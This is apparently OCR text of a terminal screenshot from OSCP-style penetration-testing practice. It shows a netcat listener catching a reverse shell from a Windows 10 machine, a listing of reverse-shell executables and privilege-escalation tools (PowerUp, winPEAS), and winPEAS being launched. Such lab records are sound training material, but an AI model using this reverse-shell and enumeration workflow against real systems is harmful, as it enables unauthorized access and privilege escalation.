 OSCP-Cheatsheet-by-A... *Untitled Document 1 - g... dark@Socversity: ~/Des... 01:40 AM
dark@Socversity: ~/Desktop
File Actions Edit View Help
File-Sharing dark@Socversity: ~/Desktop dark@Socversity: ~/Desktop
dark@Socversity:~/Desktop$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [192.168.1.132] from (UNKNOWN) [192.168.1.120] 59541
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\user\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6A0A-E37B
Directory of C:\Users\user\Desktop
09/08/2020 08:53 PM <DIR> .
09/08/2020 08:53 PM <DIR> ..
09/03/2020 10:25 AM 959 AdminPaint.lnk
09/03/2020 10:30 AM 1,446 Microsoft Edge.lnk
09/02/2020 11:35 PM 562,841 PowerUp.ps1
09/09/2020 09:46 PM 7,168 rev.exe
09/08/2020 03:11 PM 7,168 reverse9.exe
09/08/2020 02:57 PM <DIR> Windows-tools
09/02/2020 11:35 PM 241,664 winPEAS.exe
6 File(s) 821,246 bytes
3 Dir(s) 17,214,410,752 bytes free
C:\Users\user\Desktop>winPEAS